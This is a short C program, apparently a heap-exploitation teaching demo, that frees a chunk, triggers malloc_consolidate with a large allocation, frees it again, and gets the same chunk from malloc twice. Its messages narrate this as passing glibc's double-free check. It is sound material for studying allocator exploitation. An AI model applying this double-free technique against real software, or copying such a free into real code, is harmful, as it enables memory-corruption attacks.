 5.
6. int main() {
7.     void *p1 = malloc(0x10);
8.     void *p2 = malloc(0x10);
9.     strcpy(p1, "AAAAAAAA");
10.     strcpy(p2, "BBBBBBBB");
11.     fprintf(stderr, "Allocated two fastbins: p1=%p p2=%p\n", p1, p2);
12.
13.     fprintf(stderr, "Now free p1!\n");
14.     free(p1);
15.
16.     void *p3 = malloc(0x400);
17.     fprintf(stderr, "Allocated large bin to trigger malloc_consolidate(): p3=%p\n", p3);
18.     fprintf(stderr, "In malloc_consolidate(), p1 is moved to the unsorted bin.\n");
19.
20.     free(p1);
21.     fprintf(stderr, "Trigger the double free vulnerability!\n");
22.     fprintf(stderr, "We can pass the check in malloc() since p1 is not fast top.\n");
23.
24.     void *p4 = malloc(0x10);
25.     strcpy(p4, "CCCCCCC");
26.     void *p5 = malloc(0x10);
27.     strcpy(p5, "DDDDDDDD");
28.     fprintf(stderr, "Now p1 is in unsorted bin and fast bin. So we'will get it twice: %p %p\n", p4, p5);
29. }